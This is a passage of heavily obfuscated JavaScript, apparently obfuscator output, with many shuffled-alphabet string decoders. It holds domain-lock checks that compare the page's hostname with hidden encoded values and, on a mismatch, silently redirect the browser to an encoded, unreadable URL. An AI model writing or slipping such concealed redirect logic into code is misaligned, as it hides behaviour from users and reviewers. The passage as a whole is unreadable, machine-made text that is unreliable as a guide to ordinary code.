_jXk8jf[__Uint8Array]}lMEffT(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([U4SaUbD[28],U4SaUbD[29],U4SaUbD[30],U4SaUbD[31]]),__Array=__Uint8Array([U4SaUbD[32],ZEFiZY(U4SaUbD[327]),ZEFiZY(193)]),utf8ArrayToStr="");try{if(typeof window!==ZEFiZY(U4SaUbD[33])&&typeof location!==ZEFiZY(U4SaUbD[33])&&location[__Buffer]){function vPT32qh(__Uint8Array){var __Buffer="fMjINQRVWDPJehXqAnZaBokrTSbdLFp0Y\"C?cm`iOl$*^E}v9gt5y#H[sG3U(&z6.1u2|4x)>~_/7w;+%=!8{<]@:,K",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function zeS45d(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=vPT32qh(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===zeS45d(195)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(f7QA34S){}wU_t_q=[ZEFiZY(196),ZEFiZY(197)];for(jn6Cy8f=U4SaUbD[0];jn6Cy8f<wU_t_q.length;jn6Cy8f++){var poqphU=wU_t_q[jn6Cy8f];if(!poqphU)continue;if(utf8ArrayToStr===poqphU)return U4SaUbD[18];if(utf8ArrayToStr.length>poqphU.length&&utf8ArrayToStr.slice(-(poqphU.length+U4SaUbD[1]))==U4SaUbD[34]+poqphU)return U4SaUbD[18]}if(typeof window===ZEFiZY(U4SaUbD[33]))return U4SaUbD[18];try{function Q250ZgC(__Uint8Array){var __Buffer="$[z(),}91~O8R6Dlfe{Y2vsCEQaNHmtr`x|!FPIWuw.;@_dZ=JoTM%K&4k37j5:*S\"VU+n<L>]0#^BAGbXpcgqh/?yi",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function jhq5M1(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=Q250ZgC(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof top!==jhq5M1(U4SaUbD[35])&&typeof top.location!==jhq5M1(U4SaUbD[35])){function T20QbAL(__Uint8Array){var __Buffer="AxL^#1O(/a>S,tJ)_NYg[FpsQ!yq?zr;]09|T\"wc={%Rn`6oZ8iVIebdBPU}<7MkCmv2D@HEu.+*K5WXG$:~l4j3fh&",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function xfpUviR(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=T20QbAL(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}top.location.href=xfpUviR(199)}else if(typeof location!==jhq5M1(U4SaUbD[35])){location.href=jhq5M1(U4SaUbD[78])}}catch(f7QA34S){}return U4SaUbD[19]}catch(f7QA34S){return U4SaUbD[19]}}(),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(202),this[wU_t_q(203)]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(204),this[wU_t_q(205)]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(206),this[wU_t_q(207)]),this[U4SaUbD[22]](wU_t_q(208),wU_t_q(209),this[wU_t_q(210)]),this[U4SaUbD[22]](wU_t_q(211),wU_t_q(212)+this[wU_t_q(213)],this[wU_t_q(214)]),this[U4SaUbD[22]](wU_t_q(215)+wU_t_q(216)+wU_t_q(217),wU_t_q(218),this[wU_t_q(219)]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(220)+wU_t_q(221)+wU_t_q(222)+wU_t_q(U4SaUbD[37]),this[wU_t_q(U4SaUbD[329])]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(225),this[wU_t_q(226)]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(227),this[wU_t_q(228)]),this[U4SaUbD[22]](wU_t_q(U4SaUbD[38]),wU_t_q(230),this[wU_t_q(U4SaUbD[38])+wU_t_q(231)]),this[U4SaUbD[22]](wU_t_q(232),wU_t_q(233),this[wU_t_q(234)]),this[U4SaUbD[22]](wU_t_q(235),wU_t_q(236),this[wU_t_q(237)]));if(this[wU_t_q(238)][wU_t_q(U4SaUbD[39])]){function jn6Cy8f(__Uint8Array){var __Buffer="A.O2Jx<|5SDwd6?i@&]Kv_!uQ1T%X*0Z=HU)E9^:lfp[Nk`yc+s,B{n;C74VR/P3\"(8LzYmt#~}>$MqIWebrGaghjoF",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function DWG7gP(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=jn6Cy8f(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}this[wU_t_q(U4SaUbD[330])][wU_t_q(241)](DWG7gP(242))[U4SaUbD[22]](DWG7gP(243),__TextDecoder[DWG7gP(244)](this[DWG7gP(245)],this))}else{lMEffT(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f;function DWG7gP(__Uint8Array){var __Buffer="HueQWzA295vsB>q`.;d|U]rwM@0_<^k\"!=R/}[J1+SCjca3xi{TK,(lfNn64y?)gX~&*:$#8YD7%VohPGEpLmIFOtbZ",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function ZEFiZY(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=DWG7gP(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([U4SaUbD[28],U4SaUbD[29],U4SaUbD[30],U4SaUbD[31]]),__Array=__Uint8Array([U4SaUbD[32],ZEFiZY(246),ZEFiZY(247)]),utf8ArrayToStr="");try{function vPT32qh(__Uint8Array){var __Buffer="!:53u#/]_v|`+,@2wxMdy>t1gmGR^PNE<qnY64z)TCK.%{lU~iZf[s7oVWS}OBc0IJ?X9ae\"QDp;r(Ahb=*&Ljk8H$F",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function zeS45d(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=vPT32qh(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof window!==zeS45d(U4SaUbD[40])&&typeof location!==zeS45d(U4SaUbD[40])&&location[__Buffer]){lMEffT(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===zeS45d(249)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(f7QA34S){}wU_t_q=[ZEFiZY(250),ZEFiZY(251)];for(jn6Cy8f=U4SaUbD[0];jn6Cy8f<wU_t_q.length;jn6Cy8f++){var poqphU=wU_t_q[jn6Cy8f];if(!poqphU)continue;if(utf8ArrayToStr===poqphU)return U4SaUbD[18];if(utf8ArrayToStr.length>poqphU.length&&utf8ArrayToStr.slice(-(poqphU.length+U4SaUbD[1]))==U4SaUbD[34]+poqphU)return U4SaUbD[18]}if(typeof window===ZEFiZY(252))return U4SaUbD[18];try{function Q250ZgC(__Uint8Array){var __Buffer="/$_;[}+&4%0u^=yao@zDNT?vdh{mW!L#,)7b\"EsScYOR.JrP(1k<8G|CfwgXB5Hxtin>3I`UKA*:p6Q9~2]FqVjMelZ",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function jhq5M1(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=Q250ZgC(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof top!==jhq5M1(U4SaUbD[41])&&typeof top.location!==jhq5M1(U4SaUbD[41])){function T20QbAL(__Uint8Array){var __Buffer="7Ateb1j:B}hQGKOZ)c#!f|`yuC+/2R,IN3aJ{vDmzE@%S^&>~$.(oTipx[ws*PFWX0Ln8;_V45qrk]H96g?MU\"Y=d<l",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var f7QA34S=__Buffer.indexOf(__Array[zeS45d]);if(f7QA34S===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=f7QA34S}else{lMEffT(vPT32qh+=f7QA34S*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function xfpUviR(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=T20QbAL(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}top.location.href=xfpUviR(254)}else if(typeof location!==jhq5M1(U4SaUbD[41])){location.href=jhq5M1(U4SaUbD[3])}}catch(f7QA34S){}return U4SaUbD[19]}catch(f7QA34S){return U4SaUbD[19]}}(),this[U4SaUbD[22]](wU_t_q(U4SaUbD[36]),wU_t_q(U4SaUbD[324]),this[wU_t_q(257)]))}this[wU_t_q(258)]()}if(this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[26])](__Buffer(U4SaUbD[42])+__Buffer(U4SaUbD[43])+__Buffer(U4SaUbD[44])+__Buffer(U4SaUbD[45]))[__Buffer(U4SaUbD[27])]>U4SaUbD[0]){function ZEFiZY(__Uint8Array){var __Buffer="PuXLGJbBAaFjclM+\"qH^w],o=%EY}d<z;hpNsxr*vWI{(K>Z7yS[:U/1gi38DO!?9eCR0|4t_V`6$5~2n#fTQ@)&mk.",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function vPT32qh(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=ZEFiZY(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(this[U4SaUbD[22]](__Buffer(U4SaUbD[46]),__Buffer(259),this[__Buffer(260)]),this[U4SaUbD[22]](vPT32qh(261),vPT32qh(262),this[vPT32qh(263)+vPT32qh(264)+U4SaUbD[47]]));if(this[vPT32qh(265)][vPT32qh(266)]==U4SaUbD[1]){function zeS45d(__Uint8Array){var __Buffer="QAm$hCtTnJcleNLSp1%I`urP/|#(,gGi{>d+EVWXx87DzF}_~v\"?H]a<oBK5sZbRkM!jqYw0f:2UO9)6;^@=.*4&y3[",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function f7QA34S(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=zeS45d(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(!this[vPT32qh(267)][f7QA34S(268)](f7QA34S(269)+f7QA34S(270))[f7QA34S(271)](f7QA34S(272))){function poqphU(__Uint8Array){var __Buffer="6*7u`~!):]%vEJK=>s^5tNdj&DVTm\"MY2qb/PZ{Chlp1Rwo[X8$}x#.OUi@?_L|FezBAgy9fcaW+QHG,(4kSInr;30<",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function Q250ZgC(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=poqphU(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f;function DWG7gP(__Uint8Array){var __Buffer="0SHPTpUibnrcReDjYLZCKIhmNBAkWOqdoafEFGJV;Q<}g1X?s|8u/!l=vtM:^#@w54[~2*`36x({9&._%>)]y\"z,+7$",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var poqphU=__Buffer.indexOf(__Array[zeS45d]);if(poqphU===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=poqphU}else{lMEffT(vPT32qh+=poqphU*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function ZEFiZY(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=DWG7gP(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(f7QA34S(273)in oOBIfOv){vPT32qh()}function vPT32qh(){function __Uint8Array(__Uint8Array){return __Uint8Array[U4SaUbD[1]]*U4SaUbD[49]+(__Uint8Array[U4SaUbD[0]]<U4SaUbD[0]?U4SaUbD[48]|__Uint8Array[U4SaUbD[0]]:__Uint8Array[U4SaUbD[0]])}function __Buffer(__Uint8Array){switch(((__Uint8Array&U4SaUbD[48])!==U4SaUbD[0])*U4SaUbD[1]+(__Uint8Array<U4SaUbD[0])*U4SaUbD[50]){case U4SaUbD[0]:return[__Uint8Array%U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])];case U4SaUbD[1]:return[__Uint8Array%U4SaUbD[48]-U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])+U4SaUbD[1]];case U4SaUbD[50]:return[((__Uint8Array+U4SaUbD[48])%U4SaUbD[48]+U4SaUbD[48])%U4SaUbD[48],Math.round(__Uint8Array/U4SaUbD[49])];case U4SaUbD[51]:return[__Uint8Array%U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])]}}let __Array=__Uint8Array([U4SaUbD[50],U4SaUbD[53]]),utf8ArrayToStr=__Uint8Array([U4SaUbD[1],U4SaUbD[50]]),wU_t_q=__Array+utf8ArrayToStr,jn6Cy8f=wU_t_q-utf8ArrayToStr,DWG7gP=jn6Cy8f*U4SaUbD[50],ZEFiZY=DWG7gP/U4SaUbD[50];lMEffT(console.log(__Buffer(wU_t_q)),console.log(__Buffer(jn6Cy8f)),console.log(__Buffer(DWG7gP)),console.log(__Buffer(ZEFiZY)))}lMEffT(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([U4SaUbD[28],U4SaUbD[29],U4SaUbD[30],U4SaUbD[31]]),__Array=__Uint8Array([U4SaUbD[32],f7QA34S(274),f7QA34S(275)]),utf8ArrayToStr="");try{if(typeof window!==f7QA34S(U4SaUbD[52])&&typeof location!==f7QA34S(U4SaUbD[52])&&location[__Buffer]){function zeS45d(__Uint8Array){var __Buffer="<Hz_Aort;RbXBjP:Ky/cdai39|mU%S$Z&VW2CxD>Qw48`*v+pN(~6I[1u#h!MkT@El{q},Lgs?=n^0)FGY5J\"O]f7e.",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var poqphU=__Buffer.indexOf(__Array[zeS45d]);if(poqphU===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=poqphU}else{lMEffT(vPT32qh+=poqphU*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function poqphU(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=zeS45d(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(f7QA34S(277)in oOBIfOv){Q250ZgC()}function Q250ZgC(){function __Uint8Array(__Uint8Array){return __Uint8Array[U4SaUbD[1]]*U4SaUbD[49]+(__Uint8Array[U4SaUbD[0]]<U4SaUbD[0]?U4SaUbD[48]|__Uint8Array[U4SaUbD[0]]:__Uint8Array[U4SaUbD[0]])}function __Buffer(__Uint8Array){switch(((__Uint8Array&U4SaUbD[48])!==U4SaUbD[0])*U4SaUbD[1]+(__Uint8Array<U4SaUbD[0])*U4SaUbD[50]){case U4SaUbD[0]:return[__Uint8Array%U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])];case 